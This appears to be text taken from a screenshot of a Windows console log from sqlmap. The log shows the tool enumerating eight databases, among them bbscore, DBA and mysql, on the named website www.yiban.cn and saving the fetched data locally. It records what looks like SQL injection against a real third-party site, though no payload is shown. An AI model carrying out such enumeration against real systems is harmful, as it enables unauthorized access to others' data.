 C:\Windows\system32\cmd.exe
[21:48:10] [INFO] retrieved: DBA
[21:48:14] [INFO] retrieved: bbscore
[21:48:22] [INFO] retrieved: bbscore_db
[21:48:32] [INFO] retrieved: detection_table
[21:48:46] [INFO] retrieved: mysql
[21:48:53] [INFO] retrieved: performance_schema
[21:49:14] [INFO] retrieved: test
available databases [8]:
[*] bbscore
[*] bbscore_db
[*] DBA
[*] detection_table
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[21:49:19] [INFO] fetched data logged to text files under 'C:\Users\ \Desktop\
sqlmap2\output\www.yiban.cn'
[*] shutting down at 21:49:19
C:\Users\k4u\Desktop\sqlmap2>_